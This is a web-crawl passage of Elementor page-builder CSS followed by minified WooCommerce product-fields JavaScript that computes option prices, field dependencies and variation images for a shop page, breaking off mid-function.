--e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-32178 .elementor-element.elementor-element-1543618{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-1543618 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-bfa6417{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-bfa6417 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-34855cf{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-34855cf > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-359562b{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-359562b > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon svg{height:35px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32178 .elementor-element.elementor-element-92eb76f .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-365c355 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-814a67a{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-814a67a .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-c2fe1dc{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-c2fe1dc .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-4a176bd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-32178 .elementor-element.elementor-element-847bdb5 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-234a52a .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-635e710{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-635e710 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-e826eca{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-e826eca .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-bc-flex-widget .elementor-32178 .elementor-element.elementor-element-08b3943.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-08b3943.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-fb426d8 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-fb426d8 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-ca2842c > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-ca2842c .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-8af4774 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-8af4774 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-9cc1f2b > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-a1a10a1 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-a1a10a1 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32178 .elementor-element.elementor-element-92eb76f .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-365c355 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-814a67a .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-c2fe1dc .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-847bdb5 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-234a52a .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-635e710 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-e826eca .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-fb426d8 .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-ca2842c .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-8af4774 .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-a1a10a1 .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-32178 .elementor-element.elementor-element-86d9070{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-6febd8c{width:50%;}.elementor-32178 .elementor-element.elementor-element-6febd8c > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-32178 .elementor-element.elementor-element-4a176bd{width:50%;}.elementor-32178 .elementor-element.elementor-element-4a176bd > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-32178 .elementor-element.elementor-element-08b3943 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-32178 .elementor-element.elementor-element-fb426d8{text-align:center;}.elementor-32178 .elementor-element.elementor-element-ca2842c{text-align:center;}.elementor-32178 .elementor-element.elementor-element-8af4774{text-align:center;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b{text-align:center;}.elementor-32178 .elementor-element.elementor-element-a1a10a1{text-align:center;}}@media(min-width:768px){.elementor-32178 .elementor-element.elementor-element-b793f51{width:40.298%;}.elementor-32178 .elementor-element.elementor-element-6febd8c{width:17%;}.elementor-32178 .elementor-element.elementor-element-4a176bd{width:15%;}.elementor-32178 .elementor-element.elementor-element-08b3943{width:27.649%;}}

--- FILE ---
content_type: application/javascript
request_url: https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.8.0
body_size: 5586
content:
var WAPF;!function(g){var e=(t.prototype.dependencies=function(e){e.on("keyup change",'.wapf-input,input[name="variation_id"]',function(){g.Util.doDependencies(e)}),g.Util.doDependencies(e)},t.prototype.quantity=function(e){var t=[],a=e.find("[data-qty-based]");a.length&&(e.on("change",":input.qty",function(){g.Util.doQtyLogic(e,a,t)}),g.Util.doQtyLogic(e,a,t))},t.prototype.productImage=function(l,c){function i(){setTimeout(function(){jQuery(window).trigger("resize"),l.find(".images").trigger("woocommerce_gallery_init_zoom")},15)}function r(n){setTimeout(function(){var e=c[parseInt(n)],t=l.find("[data-wapf-att-id="+n+"]");if(t.length&&wapf_config.slider_support){var a=l.find(".images").data("flexslider");if(a){var r=a.vars?a.vars.animationSpeed:250;return u&&(a.vars.animationSpeed=0),l.find(".flex-control-nav li").eq(jQuery("[data-wapf-att-id]").index(t)).find("img").trigger("click"),a.vars.animationSpeed=r,u=!1,i()}}!function(t){p=l.find(".images .wp-post-image").eq(0),o.forEach(function(e){t[e]&&p.attr(e,t[e])}),Object.keys(d).forEach(function(e){p.attr(e,t[d[e]])});var e=l.find(".flex-control-nav li").eq(0).find("img");e.attr("src",t.thumb_src),p.closest("a").attr("href",t.full_src),p.closest("div").attr("data-wapf-att-id",t.image_id),e.trigger("click"),i()}(e)},5)}function n(e,t,a){(a=function(e,t,a){for(var r=0;r<a.length;r++){for(var n=a[r],i=!0,c=0;c<n.values.length;c++){var f=n.values[c];if("*"!=f.value){var o=l.find("[data-field-id="+f.field+"]"),o=g.Util.getFieldValue(o,!0);if(!(Array.isArray(o)?-1<o.indexOf(f.value):f.value==o||o&&"true"==f.value)||"last"===e&&f.field!=t.data("field-id")){i=!1;break}}}if(i)return n}return null}(e=void 0===e?"rules":e,t,a=void 0===a?[]:a))?r(a.image):(a=g.Util.selectedVariation(l),r(a?a.image_id:s))}var e,t,f,o=["src","height","width","title","srcset","alt","sizes"],d={"data-src":"full_src","data-caption":"caption","data-large_image":"full_src","data-large_image_width":"full_src_w","data-large_image_height":"full_src_h"},u=!0,p=l.find(".images .wp-post-image"),a=l.find("[data-wapf-gi]"),s=null;p.length&&a.length&&(jQuery(document).trigger("wapf:delete_var"),s=p.closest("div").data("wapf-att-id"),l.find("[data-wapf-att-id]").each(function(e,t){var a,r,n,i=jQuery(t),t=i.data("wapf-att-id");c[t]||(c[t]=(a={image_id:(i=i).attr("data-wapf-att-id")},r=i.find("img"),n=r.data("o_src")?"data-o_":"",o.forEach(function(e){a[e]=r.attr(n+e)}),a.thumb_src=i.data("thumb"),Object.keys(d).forEach(function(e){a[d[e]]=r.attr(n+e)}),wapf_config.slider_support||(a.srcset=" "),a))}),!(e=l.find('input[name="variation_id"]')).length||(t=l.find("form.cart").data("product_variations"))&&t.forEach(function(e){e.image.image_id=e.image_id,c[e.image_id]=e.image}),f=[],a.each(function(e,t){var a=jQuery(t),t=a.data("wapf-gi"),r=a.data("group");f[r]=t.rules.reverse(),t.images.forEach(function(e){c[e.image_id]=e}),a.find(".wapf-input").on("change",function(e){n(a.data("wapf-st"),jQuery(e.currentTarget),f[r])}).filter(":visible").eq(0).trigger("change")}),e.on("change",function(){n("rules",e)}))},t);function t(a){a.data("wapf-iid",Math.random().toString(36).substr(2,6)),this.dependencies(a),new g.Pricing(a),this.quantity(a);var r={};this.productImage(a,r),g.Util.varsViaAjax(a)&&jQuery(document).on("found_variation",function(e,t){g.Util.selectedVar=t,g.Util.doDependencies(a),r[t.variation_id]=t,g.Pricing.calculateAll(a)}),a.on("click",".wapf-swatch",function(){var e,t,a,r,n=jQuery(this),i=n.find(".wapf-input");i.is(":disabled")||(e="wapf-checked",t="1"==i.data("is-required"),a=n.closest(".wapf-swatch-wrapper").find(".wapf-swatch"),r=function(){n.toggleClass(e),i.prop("checked",!i.prop("checked")).trigger("change")},i.is(":radio")?t?(a.removeClass(e),i.prop("checked",!0).trigger("change"),n.addClass(e)):(a.not(n).removeClass(e),r()):r())}),a.on("change","input[type=checkbox]",function(){var e,t,a=jQuery(this),r=a.data("maxc"),n=a.data("minc");(n||r)&&(e=(t=a.closest(".wapf-field-container").find("input[type=checkbox]")).filter("input:checked").length,t=t.not(":checked"),r&&t.prop("disabled",r<=e),n&&t.prop("required",!(!a.data("is-required")&&!e)&&e<n))}),a.on("change",".wapf-checkable input",function(){var e=jQuery(this);e.is(":radio")&&e.closest(".wapf-field-input").find(".wapf-checkable").removeClass("wapf-checked"),e.closest(".wapf-checkable").toggleClass("wapf-checked")});function e(){a.find(".wapf-checkboxes[data-is-required=1],.wapf-swatch-wrapper[data-is-required=1]").each(function(e,t){var a=jQuery(t).find('input[type="checkbox"]'),t=function(){a.filter(":checked").length?a.not(":checked").prop("required",!1):a.first().prop("required",!0)};a.off("change",t).on("change",t),t(),jQuery(document).on("wapf/dependencies",t)})}e(),jQuery(document).on("wapf/cloned",e),jQuery("body").on("adding_to_cart",function(e,t,a){if("object"!=typeof a)return a;if(-1<Object.keys(a).indexOf("wapf_field_groups"))return a;t=t.closest("form.cart").find(".wapf-wrapper :input").serializeArray();if(!t)return a;t.forEach(function(e){var t;-1<e.name.indexOf("[]")?(t=e.name.replace("[]",""),a[t]||(a[t]=[]),a[t].push(e.value)):a[e.name]=e.value})}),jQuery(document).trigger("wapf/init",[a])}g.Frontend=e}(WAPF=WAPF||{}),jQuery(function(){"product"==wapf_config.page_type?new WAPF.Frontend(jQuery("body")):jQuery("[data-product-page-preselected-id]").each(function(e,t){new WAPF.Frontend(jQuery(t))})}),function(l){var e=(c.fxPriceHints=function(e,t,a){a=l.Filter.apply("wapf/fx/hint",a);var r=l.Util.formatMoney(a,wapf_config.display_options),r=l.Filter.apply("wapf/html/fxhint",(a<0?"":"+")+r);t.is("option")&&t.html(t.data("wapf-label")+" "+t.data("fx-hint").replace(/\.{3}/,r)),t.closest(".has-pricing").find(".wapf-addon-price").html(r)},c.calculateAll=function(e){var t=wapf_config.display_options,a=l.Util.currentProductPrice(e)*l.Util.getQty(e),r=this.calculateOptionTotal(e),n=a+r;n<0&&(n=0);var i=".wapf-",c=l.Util.formatMoney;e.find(i+"product-total").html(c(a,t)),e.find(i+"options-total").html(c(r,t)),e.find(i+"grand-total").html(c(n,t)),e.find(i+"product-totals").show(),jQuery(document).trigger("wapf/pricing",[a,r,a+r,e])},c.calculateOptionTotal=function(n){var i=0;return n.find("[data-wapf-price]").each(function(e,t){var a=jQuery(t),r=l.Util.getFieldType(a),t=null;"fx"===a.data("wapf-pricetype")&&(t=c.getPrice(n,a,i),c.fxPriceHints(n,a,t)),!0!==a.prop("disabled")&&(-1<["checkbox","radio"].indexOf(r)&&!a.is(":checked")||("option"!=r||a.is(":selected")&&!0!==a.closest("select").prop("disabled"))&&a.val()&&(i+=null!==t?t:c.getPrice(n,a,i)))}),i},c.getPrice=function(e,t,a){void 0===a&&(a=0);var r=l.Util.currentProductPrice(e),n=t.data("wapf-pricetype"),i=t.data("wapf-price"),a=t.data("wapf-label")||t.val(),a=this.toAdd(n,r,"fx"===n?i:parseFloat(i||"0"),e,t,a,0);return"fx"===n&&-1===i.indexOf("[price]")&&(a*=t.data("wapf-tax")),a||0},c.toAdd=function(e,t,a,r,n,i,c){var f=l.Util.getQty(r);switch(e){case"percent":return t*(a/100)*f;case"p":return t*(a/100);case"qt":return f*a;case"nr":return i*a;case"nrq":return i*a*f;case"char":return i.length*a;case"charq":return i.length*a*f;case"fx":var o=l.Util.replaceFx(a,f,t,i,r,c),o=l.Util.evalVars(this.variables,o,i,f,t,n,r,c);return l.Util.parseFx(o,r);default:return a}},c.variables=[],c);function c(e){var a;e.find("[data-wapf-price]").length&&(a=e.data("wapf-iid"),c.variables[a]=[],e.find(".wapf-field-group").each(function(e,t){t=jQuery(t).data("variables");t&&(c.variables[a]=c.variables[a].concat(t))}),e.on("keyup change",'.wapf-input,input[name="variation_id"]',function(){c.calculateAll(e)}),e.find("[data-qty-based]").length||e.on("keyup change",":input.qty",function(){c.calculateAll(e)}),c.calculateAll(e))}l.Pricing=e}(WAPF),function(e){var t=(a.add=function(e,t){this.f[e]||(this.f[e]=[]),this.f[e].push(t)},a.apply=function(e,t,a){return this.f[e]&&this.f[e].forEach(function(e){t=e(t,a)}),t},a.f=[],a);function a(){}e.Filter=t}(WAPF),function(o){var e=(g.first=function(e,t,a){for(var r=0;r<e.length;r++)if(e[r][t]===a)return e[r];return null},g.replaceFx=function(e,t,a,r,n,i){return void 0===i&&(i=0),e=e.replace(/\[qty]/g,t).replace(/\[price]/g,a).replace(/\[x]/g,r).replace(/\[options_total]/g,i),o.Filter.apply("fx/replace",e.replace(/\[field\..+?]/g,function(e){return g.getFieldValue(n.find(".wapf-input[data-field-id="+e.replace("[field.","").replace("]","")+"]"))}),{qty:t,base:a,value:r,$parent:n})},g.parseFx=function(c,f,e){void 0===f&&(f=null),void 0===e&&(e=!0);return o.Filter.apply("wapf/fx/functions",Object.keys(g.formulas)).forEach(function(e){for(var t,a=e+"(";-1<(t=(""+c).indexOf(a));){var r=t+a.length,n=function(e,t){for(var a=1,r=0,n=t;n<e.length;n++)if("("==e[n]&&a++,")"==e[n]&&a===++r)return n;return t}(c,r),i=function(e){for(var t=0,a="",r=[],n=0;n<e.length;n++)";"!=e[n]||t?("("==e[n]&&t++,")"==e[n]&&t--,a+=e[n]):(r.push(a.trim()),a="");return!a.length&&r.length||r.push(a.trim()),r}(c.substring(r,n)),r=g.formulas[e]?g.formulas[e](i,f):"";c=o.Filter.apply("wapf/fx/solve",c.substr(0,t)+r+c.substr(n+1),{func:e,args:i,$parent:f})}}),g.evalFx(c),e?g.evalFx(c):c},g.evalFx=function(e,d){if(void 0===d&&(d=!0),!e)return 0;function u(e){return parseFloat(e)}function p(e,t){return-1<e.indexOf(t)}var s=function(e){var t=!1,a=!1,r=0;if(d&&(e=(""+e).replace(/[^\d.+\-*\/()]/gi,"")),p(e,"(")&&p(e,")")){var n=/\(([\d.+\-*\/]+)\)/;if(1<(f=e.match(n)||[]).length)return s(e.replace(n,s(f[1])))}if(e=e.replace("(","").replace(")",""),p(e,"/")||p(e,"*"))for(var t=!0,i=["/","*"];i.length;)for(var c=i.pop();c&&p(e,c);){var f,n=new RegExp("([\\d.]+)\\"+c+"(\\-?[\\d.]+)");if(!(2<(f=e.match(n)||[]).length))return 0;"+"==c&&(r=u(f[1])+u(f[2])),"-"==c&&(r=u(f[1])-u(f[2])),"*"==c&&(r=u(f[1])*u(f[2])),"/"==c&&(r=u(f[1])/u(f[2])),e=(e=e.replace(n,r)).replace("++","+").replace("--","+").replace("-+","-").replace("+-","-")}if(p(e,"+")||p(e,"-")){var a=!0,o=(e=e.replace("--","+")).match(/([\d.]+|[+\-])/g)||[];if(0<o.length)for(var r=0,c="+",l=0;l<o.length;l++)"+"==o[l]||"-"==o[l]?c=o[l]:r="+"==c?r+u(o[l]):r-u(o[l])}return r=!t&&!a?u(e):r};return s(e)},g.cloneField=function(e,t,a){if(!a)return e;t=t.find('[for="'+e+'"]').first();return t.length&&""==t.data("qty-based")?e+"_clone_"+a:e},g.cloneFx=function(e,r,n){return n?e.replace(/\[(field\.)(.+?)]/g,function(e,t,a){return"["+t+g.cloneField(a,r,n)+"]"}):e},g.evalVars=function(o,e,l,d,u,p,s,t){return e.replace(/\[var_.+?]/g,function(e){var t=s.data("wapf-iid");if(o[t]){var a=g.first(o[t],"name",e.replace(/\[var_|]/g,""));if(a){for(var r=a.default,n=p.data("clone")||0,i=0;i<a.rules.length;i++){var c=a.rules[i],f=g.cloneField(c.field,s,n);if(g.isValidRule(s,f,c.condition,c.value||"")){r=c.variable;break}}return g.parseFx(g.replaceFx(g.cloneFx(r,s,n),d,u,l,s),s)}}return"0"})},g.getFieldType=function(e){if(e.is("input"))return e.data("df")?"date":e.attr("type");for(var t=["select","textarea","option"],a=0;a<t.length;a++)if(e.is(t[a]))return t[a];return""},g.getFieldValue=function(e,a){void 0===a&&(a=!1);var t=g.getFieldType(e),r=e.attr("name"),n=jQuery('input[name="'+r+'"]:checked');switch(t){case"select":var i=e.val();return a?i||"":i?e.find("option:selected").data("wapf-label"):"";case"radio":i=n.val();return a?i||"":n.length?n.data("wapf-label"):"";case"checkbox":if("[]"!=r.substring(r.length-2,r.length))return e.is(":checked");var c=[];return n.each(function(e,t){t=jQuery(t);c.push(a?t.val():t.data("wapf-label"))}),c;default:return e.val()}},g.getQty=function(e){e=e.find("[name=quantity]");return e.length?parseInt(e.val()||1):1},g.currentProductType=function(e){return e.find(".wapf-product-totals").data("product-type")},g.currentProductPrice=function(e){var t=g.selectedVariation(e),a=0,a="variable"==g.currentProductType(e)?t?t.display_price:0:e.find(".wapf-product-totals").data("product-price");return o.Filter.apply("wapf/pricing/base",a,{parent:e})},g.currentVariationId=function(e){e=e.find('input[name="variation_id"]').val();return e?parseInt(e):0},g.varsViaAjax=function(e){return 0==e.find("[data-product_variations]").data("product_variations")},g.selectedVariation=function(e){var t=e.find("[data-product_variations]").data("product_variations");if(!t)return g.selectedVar;e=g.currentVariationId(e);return e?g.first(t,"variation_id",e):null},g.unformat=function(e,t){if(void 0===t&&(t=","),"number"==typeof e)return e;var a=new RegExp("[^0-9-"+t+"]","g"),t=parseFloat(e.replace(/\((.*)\)/,"-$1").replace(a,"").replace(t,"."));return isNaN(t)?0:t},g.formatNumber=function(e,t,a,r){e=g.unformat(e,r);var n,i,c=(n=Math.abs(e),i=t,Number(Math.round(n+"e"+i)+"e-"+i).toFixed(i)),f=e<0?"-":"",o=parseInt(c,10)+"",e=3<o.length?o.length%3:0;return f+(e?o.substr(0,e)+a:"")+o.substr(e).replace(/(\d{3})(?=\d)/g,"$1"+a)+(t?r+c.split(".")[1]:"")},g.formatMoney=function(e,t){return e<0&&t.format.replace("%2$s","-%2$s"),t.format.replace("%1$s",t.symbol).replace("%2$s",g.formatNumber(e,t.decimals||0,t.thousand,t.decimal))},g.isValidRule=function(e,t,a,r){var n=null;if("qty"==t)n=g.getQty(e);else{var i=e.find('[data-field-id="'+t+'"]').first();if(!i.length)return!1;if(-1<a.indexOf("product_var")||-1<a.indexOf("patts")){t=g.currentProductType(e);if(-1===t.indexOf("variable")&&-1===t.indexOf("variation"))return!0;var c=g.selectedVariation(e);if(null==c)return!1;function f(){for(var e=0;e<o.length;e++){var t=o[e].split("|");if(c.attributes&&c.attributes["attribute_pa_"+t[0]]&&("*"==t[1]||c.attributes["attribute_pa_"+t[0]]===t[1]))return!0}return!1}var o=r.split(","),l=""+c.variation_id;switch(a){case"product_var":return-1<o.indexOf(l);case"!product_var":return-1==o.indexOf(l);case"patts":return!0===f();case"!patts":return!1===f()}}if(i.closest(".wapf-field-container").hasClass("wapf-hide"))return!1;n=g.getFieldValue(i,!0),"date"===g.getFieldType(i)&&r&&(n=i.data("selected"),i=r.split("-"),r=new Date(parseInt(i[2]),parseInt(i[0])-1,parseInt(i[1])))}switch("number"==typeof n&&(n=n.toString()),a){case"check":return 1==n;case"!check":return 0==n;case"==":return Array.isArray(n)?-1<n.indexOf(r):n instanceof Date?n&&n.getTime()===r.getTime():n==r;case"!=":return Array.isArray(n)?-1==n.indexOf(r):n instanceof Date?n&&n.getTime()!=r.getTime():n!=r;case"empty":return n==[]||""==n;case"!empty":return n!=[]&&""!=n;case"==contains":return-1<n.indexOf(r);case"!=contains":return-1===n.indexOf(r);case"lt":return parseFloat(n)<parseFloat(r);case"gt":return parseFloat(n)>parseFloat(r);case"gtd":return n&&n.getTime()>r.getTime();case"ltd":return n&&n.getTime()<r.getTime()}return!1},g.doDependencies=function(r){function n(e){var t=e.data("wapf-d");if(!Array.isArray(t))return!0;for(var a=0;a<t.length;a++)if(function(e){for(var t=0;t<e.length;t++)if(!g.isValidRule(r,e[t].field,e[t].condition,e[t].value||""))return!1;return!0}(t[a].rules))return!0;return!1}var i="disabled";r.find(".has-conditions").each(function(e,t){var t=jQuery(t),a=n(t);t[(a?"remove":"add")+"Class"]("wapf-hide"),t.find(".wapf-tf-h").prop(i,!a),t.find(".wapf-input").each(function(e,t){t=jQuery(t);t.prop("required",!!a&&t.data("is-required")).prop(i,!a)})}),jQuery(document).trigger("wapf/dependencies")},g.doQtyLogic=function(l,e,u){function p(f,o,e,t){function a(e){var 